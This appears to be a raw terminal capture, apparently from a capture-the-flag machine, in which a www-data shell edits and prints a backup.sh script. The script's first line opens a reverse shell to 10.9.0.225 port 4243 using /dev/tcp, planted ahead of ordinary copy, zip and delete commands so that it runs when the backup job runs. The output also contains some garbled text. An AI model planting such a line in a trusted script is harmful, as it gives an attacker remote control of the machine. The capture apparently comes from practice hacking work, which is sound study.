 www-data@routerpanel:/usr/share/backup$ nano backup.sh
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
www-data@routerpanel:/usr/share/backup$ cat backup.sh _zip"positions.or directory
#!/bin/bash
sh -i >& /dev/tcp/10.9.0.225/4243 0>&1
backup_dir_zip=~/backup
mkdir -p "$backup_dir_zip"
cp -r /home/athena/notes/* "$backup_dir_zip"
zip -r "$backup_dir_zip/notes_backup.zip" "$backup_dir_zip"
rm /home/athena/backup/*.txt
rm /home/athena/backup/*.sh
echo "Backup completed..."
www-data@routerpanel:/usr/share/backup$